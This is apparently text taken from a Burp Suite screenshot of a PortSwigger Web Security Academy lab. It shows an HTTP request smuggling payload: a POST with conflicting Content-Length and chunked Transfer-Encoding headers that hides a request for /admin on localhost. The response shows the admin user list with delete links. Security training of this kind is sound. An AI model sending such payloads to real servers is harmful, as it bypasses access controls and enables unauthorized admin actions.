 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac211ffb1eae617180910ebc00fc00f4.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KmHiNQ45l7kqzLTPM6uBMpcgm8uesd5a
Content-Length: 45
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
Response
Raw Headers Hex HTML Render
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>